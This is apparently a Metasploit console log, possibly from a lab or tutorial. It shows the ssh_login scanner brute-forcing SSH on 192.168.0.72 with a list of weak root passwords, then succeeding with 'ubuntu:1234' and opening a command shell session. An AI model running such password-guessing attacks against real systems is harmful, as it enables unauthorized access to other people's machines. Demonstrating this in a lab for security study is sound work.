 msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 192.168.0.72:22 - Failed: 'root:1234'
[-] 192.168.0.72:22 - Failed: 'root:12345'
[-] 192.168.0.72:22 - Failed: 'root:123456'
[-] 192.168.0.72:22 - Failed: 'root:1234567'
[-] 192.168.0.72:22 - Failed: 'root:12345678'
[-] 192.168.0.72:22 - Failed: 'root:123456789'
[-] 192.168.0.72:22 - Failed: 'root:abcd'
[-] 192.168.0.72:22 - Failed: 'root:qwerty'
[-] 192.168.0.72:22 - Failed: 'root:qwerty1234'
[-] 192.168.0.72:22 - Failed: 'root:admin'
[-] 192.168.0.72:22 - Failed: 'root:root'
[+] 192.168.0.72:22 - Success: 'ubuntu:1234' ''
[*] Command shell session 1 opened (192.168.0.50:38151 → 192.168.0.72:22) at 2020-05-03 19:45:06 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >